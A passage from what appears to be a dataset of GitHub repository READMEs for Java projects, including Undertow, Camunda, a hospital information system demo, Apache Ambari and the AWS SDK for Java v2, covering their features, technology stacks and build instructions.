| 1 | [advanced-java](https://github.com/doocs/advanced-java) | 互联网 Java 工程师进阶知识完全扫盲:涵盖高并发、分布式、高可用、微服务、海量数据处理等领域知识。 |  <br> |
| 2 | [leetcode](https://github.com/doocs/leetcode) | 多种编程语言实现 LeetCode、《剑指 Offer(第 2 版)》、《程序员面试金典(第 6 版)》题解。 |  <br> |
| 3 | [source-code-hunter](https://github.com/doocs/source-code-hunter) | 互联网常用组件框架源码分析。 |  <br> |
| 4 | [jvm](https://github.com/doocs/jvm) | Java 虚拟机底层原理知识总结。 |  <br> |
| 5 | [coding-interview](https://github.com/doocs/coding-interview) | 代码面试题集,包括《剑指 Offer》、《编程之美》等。 |  <br> |
| 6 | [md](https://github.com/doocs/md) | 一款高度简洁的微信 Markdown 编辑器。 |  <br> |
| 7 | [technical-books](https://github.com/doocs/technical-books) | 值得一看的技术书籍列表。 |  <br> |
## 公众号
[Doocs](https://github.com/doocs) 技术社区旗下唯一公众号「**Doocs**」,欢迎扫码关注,**专注分享技术领域相关知识及行业最新资讯**。当然,也可以加我个人微信(备注:GitHub),拉你进技术交流群。
<table>
<tr>
<td align="center" style="width: 260px;">
<img src="https://cdn-doocs.oss-cn-shenzhen.aliyuncs.com/gh/doocs/images/qrcode-for-doocs.png" style="width: 400px;"><br>
</td>
<td align="center" style="width: 260px;">
<img src="https://cdn-doocs.oss-cn-shenzhen.aliyuncs.com/gh/doocs/images/qrcode-for-yanglbme.png" style="width: 400px;"><br>
</td>
</tr>
</table>
关注「**Doocs**」公众号,回复 **JVM**,即可获取本项目离线 PDF 文档,学习更加方便!

| 0 |
undertow-io/undertow | High performance non-blocking webserver | null | Undertow
========
Undertow is a Java web server based on non-blocking IO. It consists of a few different parts:
- A core HTTP server that supports both blocking and non-blocking IO
- A Servlet 4.0/5.0/6.0 implementation
- A JSR-356/Jakarta 2.0 compliant Web Socket implementation
Website: http://undertow.io
Issues: https://issues.redhat.com/projects/UNDERTOW
Project Lead: Flavia Rainone <frainone@redhat.com>
Undertow Dev Group: https://groups.google.com/g/undertow-dev/
(you can access archived discussions of old undertow-dev mail list [here](http://lists.jboss.org/mailman/listinfo/undertow-dev))
Zulip Chat: https://wildfly.zulipchat.com stream [#undertow](https://wildfly.zulipchat.com/#narrow/stream/174183-undertow)
Notifying Security Relevant Bugs
--------------------------------
If you find a bug that has a security impact, please notify us sending an email to Red Hat SecAlert <secalert@redhat.com> with a copy to Flavia Rainone <frainone@redhat.com>. This will ensure the bug is properly handled without causing unnecessary negative impacts for the Undertow's user base.
You can find more information about the security procedures at [this page](https://access.redhat.com/security/team/contact "Security Contacts and Procedures").
| 0 |
camunda/camunda-bpm-platform | Flexible framework for workflow and decision automation with BPMN and DMN. Integration with Quarkus, Spring, Spring Boot, CDI. | bpm bpmn camunda-bpm-platform camunda-engine cmmn dmn java process-engine workflow | # Camunda Platform 7 - The open source BPMN platform
[](https://maven-badges.herokuapp.com/maven-central/org.camunda.bpm/camunda-parent) [](https://docs.camunda.org/manual/latest/) [](https://github.com/camunda/camunda-bpm-platform/blob/master/LICENSE) [](https://forum.camunda.org/)
Camunda Platform 7 is a flexible framework for workflow and process automation. Its core is a native BPMN 2.0 process engine that runs inside the Java Virtual Machine. It can be embedded inside any Java application and any Runtime Container. It integrates with Java EE 6 and is a perfect match for the Spring Framework. On top of the process engine, you can choose from a stack of tools for human workflow management, operations and monitoring.
- Web Site: https://www.camunda.org/
- Getting Started: https://docs.camunda.org/get-started/
- User Forum: https://forum.camunda.org/
- Issue Tracker: https://github.com/camunda/camunda-bpm-platform/issues
- Contribution Guidelines: https://camunda.org/contribute/
## Components
Camunda Platform 7 provides a rich set of components centered around the BPM lifecycle.
#### Process Implementation and Execution
- Camunda Engine - The core component responsible for executing BPMN 2.0 processes.
- REST API - The REST API provides remote access to running processes.
- Spring, CDI Integration - Programming model integration that allows developers to write Java Applications that interact with running processes.
#### Process Design
- Camunda Modeler - A [standalone desktop application](https://github.com/camunda/camunda-modeler) that allows business users and developers to design & configure processes.
#### Process Operations
- Camunda Engine - JMX and advanced Runtime Container Integration for process engine monitoring.
- Camunda Cockpit - Web application tool for process operations.
- Camunda Admin - Web application for managing users, groups, and their access permissions.
#### Human Task Management
- Camunda Tasklist - Web application for managing and completing user tasks in the context of processes.
#### And there's more...
- [bpmn.io](https://bpmn.io/) - Toolkits for BPMN, CMMN, and DMN in JavaScript (rendering, modeling)
- [Community Extensions](https://docs.camunda.org/manual/7.5/introduction/extensions/) - Extensions on top of Camunda Platform 7 provided and maintained by our great open source community
## A Framework
In contrast to other vendor BPM platforms, Camunda Platform 7 strives to be highly integrable and embeddable. We seek to deliver a great experience to developers that want to use BPM technology in their projects.
### Highly Integrable
Out of the box, Camunda Platform 7 provides infrastructure-level integration with Java EE Application Servers and Servlet Containers.
### Embeddable
Most of the components that make up the platform can even be completely embedded inside an application. For instance, you can add the process engine and the REST API as a library to your application and assemble your custom BPM platform configuration.
## Contributing
Please see our [contribution guidelines](CONTRIBUTING.md) for how to raise issues and how to contribute code to our project.
## Tests
To run the tests in this repository, please see our [testing tips and tricks](TESTING.md).
## License
The source files in this repository are made available under the [Apache License Version 2.0](./LICENSE).
Camunda Platform 7 uses and includes third-party dependencies published under various licenses. By downloading and using Camunda Platform 7 artifacts, you agree to their terms and conditions. Refer to https://docs.camunda.org/manual/latest/introduction/third-party-libraries/ for an overview of third-party libraries and particularly important third-party licenses we want to make you aware of.
| 0 |
ZainZhao/HIS | HIS英文全称 hospital information system(医疗信息就诊系统),系统主要功能按照数据流量、流向及处理过程分为临床诊疗、药品管理、财务管理、患者管理。诊疗活动由各工作站配合完成,并将临床信息进行整理、处理、汇总、统计、分析等。本系统包括以下工作站:门诊医生工作站、药房医生工作站、医技医生工作站、收费员工作站、对帐员工作站、管理员工作站。需求为东软提供的云医院。 | echarts element-ui elk gateway his hospital java jwt mycat rabbitmq redis spring-boot spring-cloud spring-security uni-app vue | HIS
HIS 英文全称 Hospital Information System(医院信息系统),主要功能按照数据流量、流向及处理过程分为临床诊疗、药品管理、财务管理、患者管理。诊疗活动由各工作站配合完成,并将临床信息进行整理、处理、汇总、统计、分析等。本系统包括以下工作站:门诊医生工作站、药房医生工作站、医技医生工作站、收费员工作站、对帐员工作站、管理员工作站。基于 Spring Cloud Netflix 和 Spring Boot 2.x 实现
``有问题请直接 issue(商用请联系本人邮箱)``
演示地址:http://eatoffer.cn
登录用户:演示用户
登录密码:test
## 前言
HIS 项目致力于打造一个医疗系统demo
本仓库包含
| 系统 | 描述 |
| ---------- | ---------------- |
| HIS-master | 单体应用 |
| his-cloud | 分布式微服务应用 |
| HIS-web | 诊疗前端 |
| HIS-app | 患者前端 |
``注:单体应用和分布式实现业务完全相同``
## 一. 项目架构

### 后端技术栈
| 技术 | 版本 | 说明 |
| -------------------- | ---------------- | -------------------- |
| Spring Cloud Netflix | Finchley.RELEASE | 分布式全家桶 |
| Spring Cloud Eureka | 2.0.0.RELEASE | 服务注册 |
| Spring Cloud Zipkin | 2.0.0.RELEASE | 服务链路 |
| Spring Cloud config | 2.0.0.RELEASE | 服务配置 |
| Spring Cloud Feign | 2.0.0.RELEASE | 服务调用 |
| Spring Cloud Zuul | 2.0.0.RELEASE | 服务网关 |
| Spring Cloud Hystrix | 2.0.0.RELEASE | 服务熔断 |
| Spring Cloud Turbine | 2.0.0.RELEASE | 服务熔断监控 |
| Spring Boot Admin | 2.0.1 | 服务监控 |
| Spring Boot | 2.0.3.RELEASE | 容器+MVC框架 |
| Spring Security | 5.1.4.RELEASE | 认证和授权框架 |
| MyBatis | 3.4.6 | ORM框架 |
| MyBatisGenerator | 1.3.3 | 数据层代码生成 |
| PageHelper | 5.1.8 | MyBatis物理分页插件 |
| Maven | 3.6.1 | 项目管理工具 |
| Swagger2 | 2.7.0 | 交互式API文档 |
| Elasticsearch | 6.2.2 | 搜索引擎 |
| kibana | 6.2.2 | 数据分析和可视化平台 |
| LogStash | 6.2.2 | 数据采集引擎 |
| RabbitMq | 3.7.14 | 消息队列 |
| Redis | 3.2 | 缓存 |
| Druid | 1.1.10 | 数据库连接池 |
| OSS | 2.5.0 | 对象存储 |
| JWT | 0.9.1 | 跨域身份验证解决方案 |
| Lombok | 1.18.6 | 简化对象封装工具 |
| Junit | 4.12 | 单元测试框架 |
| Logback | 1.2.3 | 日志框架 |
| Java doc | ———— | API帮助文档 |
| Docker | 18.09.6 | 应用容器引擎 |
| Docker-compose | 18.09.6 | 容器快速编排 |
### 前端技术栈
| 技术 | 版本 | 说明 |
| ---------- | ----------- | ------------------- |
| Vue | 2.6.10 | 前端框架 |
| Vue-router | 3.0.2 | 前端路由框架 |
| Vuex | 3.1.0 | vue状态管理组件 |
| Vue-cli | ———— | Vue脚手架 |
| Element-ui | 2.7.0 | 前端UI框架 |
| Echarts | 4.2.1 | 数据可视化框架 |
| Uni-app | ———— | 跨平台前端框架 |
| Mockjs | 1.0.1-beta3 | 模拟后端数据 |
| Axios | 0.18.0 | 基于Promise的Http库 |
| Js-cookie | 2.2.0 | Cookie组件 |
| Jsonlint | 1.6.3 | Json解析组件 |
| screenfull | 4.2.0 | 全屏组件 |
| Xlsx | 0.14.1 | Excel表导出组件 |
| Webpack | ———— | 模板打包器 |
## 二. 项目展示
- 主页

- 门诊医生工作台

- 医技医生工作台

- 药房医生工作台

- 收银员工作台

- 对账员工作台

- 病历模板

- 排班管理

- App挂号

- Spring boot admin

- Spring boot admin

- ZinKin链路追踪

- 分布式日志收集

- Hystrix dashboard

## 三. 环境搭建
### 开发工具
| 工具 | 版本 | 说明 |
| ------------------------ | ------------- | ------------------------ |
| IDEA | 2019.1.1 | 后端开发IDE |
| WebStorm | 2019.1.1 | 前端开发IDE |
| Visual Studio Code | 1.35.1 | 前端开发IDE |
| HbuilderX | V2.0.1 | 前端开发IDE |
| Git | 2.21.0 | 代码托管平台 |
| Google Chrome | 75.0.3770.100 | 浏览器、前端调试工具 |
| VMware Workstation Pro | 14.1.3 | 虚拟机 |
| PowerDesigner | 15 | 数据库设计工具 |
| Navicat | 11.1.13 | 数据库连接工具 |
| SQLyog | 12.0.3 | 数据库连接工具 |
| Visio | 2013 | 时序图、流程图等绘制工具 |
| ProcessOn | —— | 架构图等绘制工具 |
| XMind ZEN | 9.2.0 | 思维导图绘制工具 |
| RedisDesktop | 0.9.3.817 | redis客户端连接工具 |
| Postman | 7.1.0 | 接口测试工具 |
## 三. 业务需求
### 业务流程图

## 需求

## 版权声明
本系统已申请著作权,商业和自媒体转载前务必联系作者 zy.zain@qq.com
个人转载请注明作者和仓库地址
## 许可证
[Apache License 2.0](https://github.com/macrozheng/mall/blob/master/LICENSE)
Copyright (c) 2018-2019 ZainZhao
| 0 |
apache/ambari | Apache Ambari simplifies provisioning, managing, and monitoring of Apache Hadoop clusters. | ambari big-data java javascript python | <!---
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--->
# Apache Ambari
[](https://builds.apache.org/view/A/view/Ambari/job/Ambari-trunk-Commit/)

Apache Ambari is a tool for provisioning, managing, and monitoring Apache Hadoop clusters. Ambari consists of a set of RESTful APIs and a browser-based management interface.
## Sub-projects
- Ambari Metrics ([GitHub](https://github.com/apache/ambari-metrics), [GitBox](https://gitbox.apache.org/repos/asf?p=ambari-metrics.git))
- Ambari Log Search ([GitHub](https://github.com/apache/ambari-logsearch), [GitBox](https://gitbox.apache.org/repos/asf?p=ambari-logsearch.git))
- Ambari Infra ([GitHub](https://github.com/apache/ambari-infra), [GitBox](https://gitbox.apache.org/repos/asf?p=ambari-infra.git))
## Getting Started
https://cwiki.apache.org/confluence/display/AMBARI/Quick+Start+Guide
## Built With
https://cwiki.apache.org/confluence/display/AMBARI/Technology+Stack
## Contributing
https://cwiki.apache.org/confluence/display/AMBARI/How+to+Contribute
## License
http://ambari.apache.org/license.html
| 0 |
aws/aws-sdk-java-v2 | The official AWS SDK for Java - Version 2 | amazon aws aws-sdk hacktoberfest java | # AWS SDK for Java 2.0

[](https://search.maven.org/search?q=g:%22software.amazon.awssdk%22%20AND%20a:%22s3%22)
[](https://gitter.im/aws/aws-sdk-java-v2?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge)
[](https://codecov.io/gh/aws/aws-sdk-java-v2)
<!-- ALL-CONTRIBUTORS-BADGE:START - Do not remove or modify this section -->
[](#contributors-)
<!-- ALL-CONTRIBUTORS-BADGE:END -->
The **AWS SDK for Java 2.0** is a rewrite of 1.0 with some great new features. As with version 1.0,
it enables you to easily work with [Amazon Web Services][aws] but also includes features like
non-blocking IO and pluggable HTTP implementation to further customize your applications. You can
get started in minutes using ***Maven*** or any build system that supports MavenCentral as an
artifact source.
* [SDK Homepage][sdk-website]
* [1.11 to 2.0 Changelog](docs/LaunchChangelog.md)
* [Best Practices](docs/BestPractices.md)
* [Sample Code](#sample-code)
* [API Docs][docs-api]
* [Developer Guide][docs-guide] ([source][docs-guide-source])
* [Maven Archetypes](archetypes/README.md)
* [Issues][sdk-issues]
* [SDK Blog][blog]
* [Giving Feedback](#giving-feedback)
## Getting Started
#### Sign up for AWS ####
Before you begin, you need an AWS account. Please see the [Sign Up for AWS][docs-signup] section of
the developer guide for information about how to create an AWS account and retrieve your AWS
credentials.
#### Minimum requirements ####
To run the SDK you will need **Java 1.8+**. For more information about the requirements and optimum
settings for the SDK, please see the [Installing a Java Development Environment][docs-java-env]
section of the developer guide.
## Using the SDK
The recommended way to use the AWS SDK for Java in your project is to consume it from Maven Central.
#### Importing the BOM ####
To automatically manage module versions (currently all modules have the same version, but this may not always be the case) we recommend you use the [Bill of Materials][bom] import as follows:
```xml
<dependencyManagement>
<dependencies>
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>bom</artifactId>
<version>2.25.34</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
```
Then individual modules may omit the `version` from their dependency statement:
```xml
<dependencies>
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>ec2</artifactId>
</dependency>
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>s3</artifactId>
</dependency>
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>dynamodb</artifactId>
</dependency>
</dependencies>
```
#### Individual Services ####
Alternatively you can add dependencies for the specific services you use only:
```xml
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>ec2</artifactId>
<version>2.25.34</version>
</dependency>
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>s3</artifactId>
<version>2.25.34</version>
</dependency>
```
#### Whole SDK ####
You can import the whole SDK into your project (includes *ALL* services). Please note that it is recommended to only import the modules you need.
```xml
<dependency>
<groupId>software.amazon.awssdk</groupId>
<artifactId>aws-sdk-java</artifactId>
<version>2.25.34</version>
</dependency>
```
See the [Set up the AWS SDK for Java][docs-setup] section of the developer guide for more usage information.
## New Features for 2.0
* Provides a way to plug in your own HTTP implementation.
* Provides first class support for non-blocking IO in Async clients.
## Building From Source
Once you check out the code from GitHub, you can build it using the following commands.
Linux:
```sh
./mvnw clean install
# Skip tests, checkstyles, findbugs, etc for quick build
./mvnw clean install -P quick
# Build a specific service module
./mvnw clean install -pl :s3 -P quick --am
```
Windows:
```sh
./mvnw.cmd clean install
```
## Sample Code
You can find sample code for v2 in the following places:
* [aws-doc-sdk-examples] repo.
* Integration tests in this repo. They are located in the `it` directory under each service module, eg: [s3-integration-tests]
## Maintenance and Support for SDK Major Versions
For information about maintenance and support for SDK major versions and their underlying dependencies, see the following in the AWS SDKs and Tools Reference Guide:
* [AWS SDKs and Tools Maintenance Policy][maintenance-policy]
* [AWS SDKs and Tools Version Support Matrix][version-matrix]
## Maintenance and Support for Java Versions
We maintain full support on Long-Term Support(LTS) releases: Java 8, Java 11, Java 17, and Java 21.
## Giving Feedback
We need your help in making this SDK great. Please participate in the community and contribute to this effort by submitting issues, participating in discussion forums and submitting pull requests through the following channels:
* Submit [issues][sdk-issues] - this is the **preferred** channel to interact with our team
* Articulate your feature request or upvote existing ones on our [Issues][features] page
[aws-iam-credentials]: http://docs.aws.amazon.com/sdk-for-java/v2/developer-guide/java-dg-roles.html
[aws]: http://aws.amazon.com/
[blog]: https://aws.amazon.com/blogs/developer/category/java/
[docs-api]: https://sdk.amazonaws.com/java/api/latest/overview-summary.html
[docs-guide]: http://docs.aws.amazon.com/sdk-for-java/v2/developer-guide/welcome.html
[docs-guide-source]: https://github.com/awsdocs/aws-java-developer-guide-v2
[docs-java-env]: http://docs.aws.amazon.com/sdk-for-java/v2/developer-guide/setup-install.html##java-dg-java-env
[docs-signup]: http://docs.aws.amazon.com/sdk-for-java/v2/developer-guide/signup-create-iam-user.html
[docs-setup]: http://docs.aws.amazon.com/sdk-for-java/v2/developer-guide/setup-install.html
[sdk-issues]: https://github.com/aws/aws-sdk-java-v2/issues
[sdk-license]: http://aws.amazon.com/apache2.0/
[sdk-website]: http://aws.amazon.com/sdkforjava
[aws-java-sdk-bom]: https://github.com/aws/aws-sdk-java-v2/tree/master/bom
[stack-overflow]: http://stackoverflow.com/questions/tagged/aws-java-sdk
[gitter]: https://gitter.im/aws/aws-sdk-java-v2
[features]: https://github.com/aws/aws-sdk-java-v2/issues?q=is%3Aopen+is%3Aissue+label%3A%22feature-request%22
[support-center]: https://console.aws.amazon.com/support/
[console]: https://console.aws.amazon.com
[bom]: http://search.maven.org/#search%7Cgav%7C1%7Cg%3A%22software.amazon.awssdk%22%20AND%20a%3A%22bom%22
[aws-doc-sdk-examples]: https://github.com/awsdocs/aws-doc-sdk-examples/tree/master/javav2
[s3-integration-tests]: https://github.com/aws/aws-sdk-java-v2/tree/master/services/s3/src/it/java/software/amazon/awssdk/services/s3
[maintenance-policy]: https://docs.aws.amazon.com/credref/latest/refdocs/maint-policy.html
[version-matrix]: https://docs.aws.amazon.com/credref/latest/refdocs/version-support-matrix.html
## Contributors ✨
Thanks goes to these wonderful people ([emoji key](https://allcontributors.org/docs/en/emoji-key)):
<!-- ALL-CONTRIBUTORS-LIST:START - Do not remove or modify this section -->
<!-- prettier-ignore-start -->
<!-- markdownlint-disable -->
<table>
<tbody>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/sullis"><img src="https://avatars.githubusercontent.com/u/30938?v=4?s=100" width="100px;" alt="sullis"/><br /><sub><b>sullis</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=sullis" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/abrooksv"><img src="https://avatars.githubusercontent.com/u/8992246?v=4?s=100" width="100px;" alt="Austin Brooks"/><br /><sub><b>Austin Brooks</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=abrooksv" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ktoso"><img src="https://avatars.githubusercontent.com/u/120979?v=4?s=100" width="100px;" alt="Konrad `ktoso` Malawski"/><br /><sub><b>Konrad `ktoso` Malawski</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ktoso" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/andrewhop"><img src="https://avatars.githubusercontent.com/u/41167468?v=4?s=100" width="100px;" alt="Andrew Hopkins"/><br /><sub><b>Andrew Hopkins</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=andrewhop" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/adamthom-amzn"><img src="https://avatars.githubusercontent.com/u/61852529?v=4?s=100" width="100px;" alt="Adam Thomas"/><br /><sub><b>Adam Thomas</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=adamthom-amzn" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/sworisbreathing"><img src="https://avatars.githubusercontent.com/u/1486524?v=4?s=100" width="100px;" alt="Steven Swor"/><br /><sub><b>Steven Swor</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=sworisbreathing" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Carey-AWS"><img src="https://avatars.githubusercontent.com/u/61763083?v=4?s=100" width="100px;" alt="Carey Burgess"/><br /><sub><b>Carey Burgess</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=Carey-AWS" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/anuraaga"><img src="https://avatars.githubusercontent.com/u/198344?v=4?s=100" width="100px;" alt="Anuraag Agrawal"/><br /><sub><b>Anuraag Agrawal</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=anuraaga" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/jeffalder"><img src="https://avatars.githubusercontent.com/u/49817386?v=4?s=100" width="100px;" alt="jeffalder"/><br /><sub><b>jeffalder</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=jeffalder" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/dotbg"><img src="https://avatars.githubusercontent.com/u/367403?v=4?s=100" width="100px;" alt="Boris"/><br /><sub><b>Boris</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=dotbg" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/notdryft"><img src="https://avatars.githubusercontent.com/u/2608594?v=4?s=100" width="100px;" alt="Guillaume Corré"/><br /><sub><b>Guillaume Corré</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=notdryft" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/hyandell"><img src="https://avatars.githubusercontent.com/u/477715?v=4?s=100" width="100px;" alt="Henri Yandell"/><br /><sub><b>Henri Yandell</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=hyandell" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/rschmitt"><img src="https://avatars.githubusercontent.com/u/3725049?v=4?s=100" width="100px;" alt="Ryan Schmitt"/><br /><sub><b>Ryan Schmitt</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=rschmitt" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/SomayaB"><img src="https://avatars.githubusercontent.com/u/23043132?v=4?s=100" width="100px;" alt="Somaya"/><br /><sub><b>Somaya</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=SomayaB" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/steven-aerts"><img src="https://avatars.githubusercontent.com/u/1381633?v=4?s=100" width="100px;" alt="Steven Aerts"/><br /><sub><b>Steven Aerts</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=steven-aerts" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/skwslide"><img src="https://avatars.githubusercontent.com/u/1427510?v=4?s=100" width="100px;" alt="Steven Wong"/><br /><sub><b>Steven Wong</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=skwslide" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/telendt"><img src="https://avatars.githubusercontent.com/u/85191?v=4?s=100" width="100px;" alt="Tomasz Elendt"/><br /><sub><b>Tomasz Elendt</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=telendt" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Sarev0k"><img src="https://avatars.githubusercontent.com/u/8388574?v=4?s=100" width="100px;" alt="Will Erickson"/><br /><sub><b>Will Erickson</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=Sarev0k" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/madgnome"><img src="https://avatars.githubusercontent.com/u/279528?v=4?s=100" width="100px;" alt="Julien Hoarau"/><br /><sub><b>Julien Hoarau</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=madgnome" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/SEOKHYOENCHOI"><img src="https://avatars.githubusercontent.com/u/42906668?v=4?s=100" width="100px;" alt="SEOKHYOENCHOI"/><br /><sub><b>SEOKHYOENCHOI</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=SEOKHYOENCHOI" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/adriannistor"><img src="https://avatars.githubusercontent.com/u/3051958?v=4?s=100" width="100px;" alt="adriannistor"/><br /><sub><b>adriannistor</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=adriannistor" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/alicesun16"><img src="https://avatars.githubusercontent.com/u/56938110?v=4?s=100" width="100px;" alt="Xian Sun "/><br /><sub><b>Xian Sun </b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=alicesun16" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ascheja"><img src="https://avatars.githubusercontent.com/u/3932118?v=4?s=100" width="100px;" alt="Andreas Scheja"/><br /><sub><b>Andreas Scheja</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ascheja" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/antegocanva"><img src="https://avatars.githubusercontent.com/u/43571020?v=4?s=100" width="100px;" alt="Anton Egorov"/><br /><sub><b>Anton Egorov</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=antegocanva" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/roexber"><img src="https://avatars.githubusercontent.com/u/7964627?v=4?s=100" width="100px;" alt="roexber"/><br /><sub><b>roexber</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=roexber" title="Code">💻</a></td>
